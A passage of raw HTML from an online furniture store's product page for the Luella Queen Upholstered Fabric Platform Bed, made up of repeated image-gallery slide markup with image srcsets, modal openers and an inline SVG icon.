//emfurn.com/cdn/shop/products/MOD-6047-CAP-BRN_1__1.jpg?v=1572113580&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24961366032681__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//emfurn.com/cdn/shop/products/MOD-6047-CAP-BRN_1__1.jpg?v=1572113580&amp;width=1946" alt="Luella Queen Upholstered Fabric Platform Bed - living-essentials" srcset="//emfurn.com/cdn/shop/products/MOD-6047-CAP-BRN_1__1.jpg?v=1572113580&amp;width=246 246w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-BRN_1__1.jpg?v=1572113580&amp;width=493 493w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-BRN_1__1.jpg?v=1572113580&amp;width=600 600w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-BRN_1__1.jpg?v=1572113580&amp;width=713 713w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-BRN_1__1.jpg?v=1572113580&amp;width=823 823w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-BRN_1__1.jpg?v=1572113580&amp;width=990 990w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-BRN_1__1.jpg?v=1572113580&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-BRN_1__1.jpg?v=1572113580&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-BRN_1__1.jpg?v=1572113580&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-BRN_1__1.jpg?v=1572113580&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-BRN_1__1.jpg?v=1572113580&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-BRN_1__1.jpg?v=1572113580&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="1135775449173">
      <span class="visually-hidden">
        Abrir mídia 11 na janela modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24961366032681__main-1135787966549"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24961366032681__main-1135787966549"
            data-alt="Luella Queen Upholstered Fabric Platform Bed - living-essentials"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//emfurn.com/cdn/shop/products/MOD-6047-CAP-BRN_2.jpg?v=1572113580&amp;width=1946" alt="Luella Queen Upholstered Fabric Platform Bed - living-essentials" srcset="//emfurn.com/cdn/shop/products/MOD-6047-CAP-BRN_2.jpg?v=1572113580&amp;width=246 246w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-BRN_2.jpg?v=1572113580&amp;width=493 493w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-BRN_2.jpg?v=1572113580&amp;width=600 600w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-BRN_2.jpg?v=1572113580&amp;width=713 713w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-BRN_2.jpg?v=1572113580&amp;width=823 823w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-BRN_2.jpg?v=1572113580&amp;width=990 990w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-BRN_2.jpg?v=1572113580&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-BRN_2.jpg?v=1572113580&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-BRN_2.jpg?v=1572113580&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-BRN_2.jpg?v=1572113580&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-BRN_2.jpg?v=1572113580&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-BRN_2.jpg?v=1572113580&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24961366032681__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//emfurn.com/cdn/shop/products/MOD-6047-CAP-BRN_2.jpg?v=1572113580&amp;width=1946" alt="Luella Queen Upholstered Fabric Platform Bed - living-essentials" srcset="//emfurn.com/cdn/shop/products/MOD-6047-CAP-BRN_2.jpg?v=1572113580&amp;width=246 246w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-BRN_2.jpg?v=1572113580&amp;width=493 493w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-BRN_2.jpg?v=1572113580&amp;width=600 600w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-BRN_2.jpg?v=1572113580&amp;width=713 713w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-BRN_2.jpg?v=1572113580&amp;width=823 823w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-BRN_2.jpg?v=1572113580&amp;width=990 990w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-BRN_2.jpg?v=1572113580&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-BRN_2.jpg?v=1572113580&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-BRN_2.jpg?v=1572113580&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-BRN_2.jpg?v=1572113580&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-BRN_2.jpg?v=1572113580&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-BRN_2.jpg?v=1572113580&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="1135787966549">
      <span class="visually-hidden">
        Abrir mídia 12 na janela modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24961366032681__main-1135775481941"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24961366032681__main-1135775481941"
            data-alt="Luella Queen Upholstered Fabric Platform Bed - living-essentials"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//emfurn.com/cdn/shop/products/MOD-6047-CAP-BRN_3.jpg?v=1572113580&amp;width=1946" alt="Luella Queen Upholstered Fabric Platform Bed - living-essentials" srcset="//emfurn.com/cdn/shop/products/MOD-6047-CAP-BRN_3.jpg?v=1572113580&amp;width=246 246w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-BRN_3.jpg?v=1572113580&amp;width=493 493w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-BRN_3.jpg?v=1572113580&amp;width=600 600w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-BRN_3.jpg?v=1572113580&amp;width=713 713w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-BRN_3.jpg?v=1572113580&amp;width=823 823w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-BRN_3.jpg?v=1572113580&amp;width=990 990w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-BRN_3.jpg?v=1572113580&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-BRN_3.jpg?v=1572113580&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-BRN_3.jpg?v=1572113580&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-BRN_3.jpg?v=1572113580&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-BRN_3.jpg?v=1572113580&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-BRN_3.jpg?v=1572113580&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24961366032681__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//emfurn.com/cdn/shop/products/MOD-6047-CAP-BRN_3.jpg?v=1572113580&amp;width=1946" alt="Luella Queen Upholstered Fabric Platform Bed - living-essentials" srcset="//emfurn.com/cdn/shop/products/MOD-6047-CAP-BRN_3.jpg?v=1572113580&amp;width=246 246w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-BRN_3.jpg?v=1572113580&amp;width=493 493w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-BRN_3.jpg?v=1572113580&amp;width=600 600w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-BRN_3.jpg?v=1572113580&amp;width=713 713w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-BRN_3.jpg?v=1572113580&amp;width=823 823w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-BRN_3.jpg?v=1572113580&amp;width=990 990w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-BRN_3.jpg?v=1572113580&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-BRN_3.jpg?v=1572113580&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-BRN_3.jpg?v=1572113580&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-BRN_3.jpg?v=1572113580&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-BRN_3.jpg?v=1572113580&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-BRN_3.jpg?v=1572113580&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="1135775481941">
      <span class="visually-hidden">
        Abrir mídia 13 na janela modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24961366032681__main-1135775514709"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24961366032681__main-1135775514709"
            data-alt="Luella Queen Upholstered Fabric Platform Bed - living-essentials"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//emfurn.com/cdn/shop/products/MOD-6047-CAP-BRN_4.jpg?v=1572113580&amp;width=1946" alt="Luella Queen Upholstered Fabric Platform Bed - living-essentials" srcset="//emfurn.com/cdn/shop/products/MOD-6047-CAP-BRN_4.jpg?v=1572113580&amp;width=246 246w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-BRN_4.jpg?v=1572113580&amp;width=493 493w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-BRN_4.jpg?v=1572113580&amp;width=600 600w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-BRN_4.jpg?v=1572113580&amp;width=713 713w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-BRN_4.jpg?v=1572113580&amp;width=823 823w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-BRN_4.jpg?v=1572113580&amp;width=990 990w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-BRN_4.jpg?v=1572113580&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-BRN_4.jpg?v=1572113580&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-BRN_4.jpg?v=1572113580&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-BRN_4.jpg?v=1572113580&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-BRN_4.jpg?v=1572113580&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-BRN_4.jpg?v=1572113580&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24961366032681__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//emfurn.com/cdn/shop/products/MOD-6047-CAP-BRN_4.jpg?v=1572113580&amp;width=1946" alt="Luella Queen Upholstered Fabric Platform Bed - living-essentials" srcset="//emfurn.com/cdn/shop/products/MOD-6047-CAP-BRN_4.jpg?v=1572113580&amp;width=246 246w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-BRN_4.jpg?v=1572113580&amp;width=493 493w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-BRN_4.jpg?v=1572113580&amp;width=600 600w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-BRN_4.jpg?v=1572113580&amp;width=713 713w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-BRN_4.jpg?v=1572113580&amp;width=823 823w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-BRN_4.jpg?v=1572113580&amp;width=990 990w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-BRN_4.jpg?v=1572113580&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-BRN_4.jpg?v=1572113580&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-BRN_4.jpg?v=1572113580&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-BRN_4.jpg?v=1572113580&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-BRN_4.jpg?v=1572113580&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-BRN_4.jpg?v=1572113580&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="1135775514709">
      <span class="visually-hidden">
        Abrir mídia 14 na janela modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24961366032681__main-1135775744085"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24961366032681__main-1135775744085"
            data-alt="Luella Queen Upholstered Fabric Platform Bed - living-essentials"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//emfurn.com/cdn/shop/products/MOD-6047-CAP-BRN_5.jpg?v=1572113580&amp;width=1946" alt="Luella Queen Upholstered Fabric Platform Bed - living-essentials" srcset="//emfurn.com/cdn/shop/products/MOD-6047-CAP-BRN_5.jpg?v=1572113580&amp;width=246 246w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-BRN_5.jpg?v=1572113580&amp;width=493 493w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-BRN_5.jpg?v=1572113580&amp;width=600 600w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-BRN_5.jpg?v=1572113580&amp;width=713 713w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-BRN_5.jpg?v=1572113580&amp;width=823 823w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-BRN_5.jpg?v=1572113580&amp;width=990 990w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-BRN_5.jpg?v=1572113580&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-BRN_5.jpg?v=1572113580&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-BRN_5.jpg?v=1572113580&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-BRN_5.jpg?v=1572113580&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-BRN_5.jpg?v=1572113580&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-BRN_5.jpg?v=1572113580&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24961366032681__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//emfurn.com/cdn/shop/products/MOD-6047-CAP-BRN_5.jpg?v=1572113580&amp;width=1946" alt="Luella Queen Upholstered Fabric Platform Bed - living-essentials" srcset="//emfurn.com/cdn/shop/products/MOD-6047-CAP-BRN_5.jpg?v=1572113580&amp;width=246 246w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-BRN_5.jpg?v=1572113580&amp;width=493 493w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-BRN_5.jpg?v=1572113580&amp;width=600 600w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-BRN_5.jpg?v=1572113580&amp;width=713 713w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-BRN_5.jpg?v=1572113580&amp;width=823 823w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-BRN_5.jpg?v=1572113580&amp;width=990 990w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-BRN_5.jpg?v=1572113580&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-BRN_5.jpg?v=1572113580&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-BRN_5.jpg?v=1572113580&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-BRN_5.jpg?v=1572113580&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-BRN_5.jpg?v=1572113580&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-BRN_5.jpg?v=1572113580&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="1135775744085">
      <span class="visually-hidden">
        Abrir mídia 15 na janela modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24961366032681__main-1135776038997"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24961366032681__main-1135776038997"
            data-alt="Luella Queen Upholstered Fabric Platform Bed - living-essentials"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
